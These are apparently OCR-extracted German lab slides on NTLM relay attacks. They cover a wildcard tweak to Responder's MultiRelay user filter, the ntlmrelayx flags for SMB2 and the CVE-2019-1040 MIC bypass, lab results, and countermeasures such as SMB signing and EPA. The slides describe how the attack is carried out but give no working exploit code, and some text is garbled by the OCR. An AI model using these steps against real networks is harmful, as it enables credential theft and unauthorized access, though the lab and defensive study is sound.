![](_page_25_Figure_4.jpeg)

#### Multirelay.py **Wildcards**

#### Modifikation von ParseSMBHash und ParseHTTPHash aus ResponderNTLM/tools/Multirelay/RelayMultiCore.py:

![](_page_26_Picture_43.jpeg)

 $\leftarrow$  ['Ad', '!B'] - wildcardlist

UserToRelay: ['Ad\*,Lea,Ben,!B\*']

['Lea', 'Ben'] - usertorelaylist

UserToRelay

![](_page_27_Picture_0.jpeg)

### Multirelay.py Wildcards<sup>1</sup>

![](_page_27_Picture_27.jpeg)

analog für ParseHTTPHash 28

![](_page_27_Picture_28.jpeg)

['Ad', '!B'] - wildcardlist

['Lea', 'Ben'] - usertorelaylist

![](_page_28_Picture_0.jpeg)

für Windows 10 Client und Windows Server 2012 erheblicher Aufwand um NTLM Relay zu

realisieren:

- $\bullet$  Client und Server: SMB2  $\rightarrow$  SMB1
- Client und Server: SMB Signaturen nicht erforderlich
- Server: "Keine Kerberos-Präauthentifizierung erforderlich"

![](_page_29_Picture_0.jpeg)

#### NTLM-Relay Angriffe verhindern Maßnahmen

- veraltete, unsichere Systeme weitgehendst deaktivieren (sofern möglich)
- NTLM Überwachung: absichtlich Zugriff auf nicht existierende Fileserver
- SMB Session signing, EPA aktivieren

![](_page_30_Figure_0.jpeg)

SMB Session signing und EPA aktivieren

- NTLM Negotiation unterstützt das mitschicken von Signaturen
- Client/Server:

Required: Signieren erforderlich

Disabled: Signieren nicht möglich

Enabled: Signieren optional

![](_page_30_Figure_8.jpeg)

![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_2.jpeg)

#### it doesn't work

enabling SMB2 support is needed (-smb2support)

disabling multirelay (--no-multirelay) is needed (having only one target (-t) does that automatically)

exploiting CVE-2019-1040 (- remove-mic) is needed (for unpatched targets only) or NTLMv1 (doesn't support MIC)

needs testing and/or confirmation

x (nthrrelayx?) Infimrelayx seemed faulty, needs to be tried again with network analysis

![](_page_31_Picture_49.jpeg)

![](_page_32_Figure_0.jpeg)

![](_page_32_Picture_2.jpeg)

 $\dot{\mathcal{H}}$ 

enabling SMB2 support is needed (-smb2support)

disabling multirelay (--no-multizelay) is needed (having only one target (-t) does that automatically)

exploiting CVE-2019-1040 (-- remove-mic) is needed (for unpatched targets only) or NTLMv1 (doesn't support MIC)

needs testing and/or confirmation

x (ntimrelayx?) Intimrelayx seemed faulty, needs to be tried again with network analysis

![](_page_32_Picture_48.jpeg)

![](_page_33_Picture_0.jpeg)

## Zusammenfassung

- Innerhalb unseres Labor Setups war es möglich an die NTLM-Hashes der Nutzer zu kommen: mit *Responder.py* und *ntlmrelayx.py*
- Nutzer mit Adminstratorrechten: Relay und damit Zugriff auf Server möglich:

→ mit Responder *Multirelay.py:* erfolgreich

→ mit Impacket *ntlmrelayx.py:* Zugriff zwar möglich, aber: Permission Denied

- Durch EPA und SMB session signing kann man NTLM-Angriffe erschweren
- Veraltete Technologien möglichst aus dem Netzwerk entfernen